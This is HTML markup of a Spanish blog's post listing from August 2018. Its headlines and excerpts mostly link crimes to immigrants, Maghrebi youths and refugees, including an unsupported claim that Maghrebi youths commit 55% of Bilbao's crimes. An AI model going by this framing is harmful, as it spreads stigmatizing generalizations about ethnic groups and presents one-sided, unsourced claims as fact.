               <a href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s72-c/4014690533_7ebec473b2.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html'>
La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-23T12:28:00+02:00'>jueves, agosto 23, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Al Gobierno vasco le cuesta más de 60 millones de euros anuales el mantenimiento de los jóvenes magrebíes que residen en la comunidad. ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s640/4014690533_7ebec473b2.jpg&description=     Al Gobierno vasco le cuesta más de 60 millones de euros anuales el mantenimiento de los jóvenes magrebíes que residen en la comunidad. ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao</span>
<img alt='La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s72-c/4014690533_7ebec473b2.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
jueves, agosto 23, 2018
<span class='value-title' title='jueves, agosto 23, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html'>
Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-21T15:46:00+02:00'>martes, agosto 21, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Las autoridades suecas exigen aún más inmigrantes porque los que han llegado recientemente carecen de &quot;cualificación adecuada...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s640/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg&description=     Las autoridades suecas exigen aún más inmigrantes porque los que han llegado recientemente carecen de &quot;cualificación adecuada...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro</span>
<img alt='Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 21, 2018
<span class='value-title' title='martes, agosto 21, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s72-c/DlB4gUrWsAAEdLh.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html'>
Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-21T11:11:00+02:00'>martes, agosto 21, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Un inmigrante africano apuñaló a un niño de 11 años varias veces. El niño fue trasladado al hospital con cortes profundos y heridas pun...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s640/DlB4gUrWsAAEdLh.jpg&description=     Un inmigrante africano apuñaló a un niño de 11 años varias veces. El niño fue trasladado al hospital con cortes profundos y heridas pun...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años</span>
<img alt='Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s72-c/DlB4gUrWsAAEdLh.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 21, 2018
<span class='value-title' title='martes, agosto 21, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s72-c/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html'>
Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T20:14:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>    Ya son más de 75 decapitados en lo que va de año, y las cifras seguirán aumentando, puesto que 51 personas más esperan su ejecución públ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s640/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg&description=    Ya son más de 75 decapitados en lo que va de año, y las cifras seguirán aumentando, puesto que 51 personas más esperan su ejecución públ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas</span>
<img alt='Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s72-c/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s72-c/15347523278039.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html'>
La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T16:13:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     La actriz y directora italiana Asia Argento, figura del movimiento #MeToo tras acusar de violación al productor Harvey Weinstein, acept...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s640/15347523278039.jpg&description=     La actriz y directora italiana Asia Argento, figura del movimiento #MeToo tras acusar de violación al productor Harvey Weinstein, acept...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor</span>
<img alt='La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s72-c/15347523278039.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s72-c/DlB4gYzW4AANegn.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html'>
Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T15:41:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Los Mossos d&#8217; Esquadra han abatido a un hombre que entró en la comisaría al grito de &#8220;Alá Akbar&#8221;. El varón, de origen argelino, iba armad...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s640/DlB4gYzW4AANegn.jpg&description=   Los Mossos d’ Esquadra han abatido a un hombre que entró en la comisaría al grito de “Alá Akbar”. El varón, de origen argelino, iba armad...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona</span>
<img alt='Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s72-c/DlB4gYzW4AANegn.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s72-c/whatsapp_image_2018-08-17_at_18.43.34.jpeg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html'>
10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T15:23:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Cuando tratamos temas relacionados con la inmigración siempre nos encontramos con una realidad que supera la ficción. Es el caso ocurrido...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s640/whatsapp_image_2018-08-17_at_18.43.34.jpeg&description=   Cuando tratamos temas relacionados con la inmigración siempre nos encontramos con una realidad que supera la ficción. Es el caso ocurrido...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio</span>
<img alt='10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s72-c/whatsapp_image_2018-08-17_at_18.43.34.jpeg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html'>
&#191;Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar&#161;"
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T12:35:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Llegó con su hijo al centro de salud para que atendieran al pequeño, y la médico le pidió la tarjeta sanitaria. El hombre le dijo a la ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='pinterest' 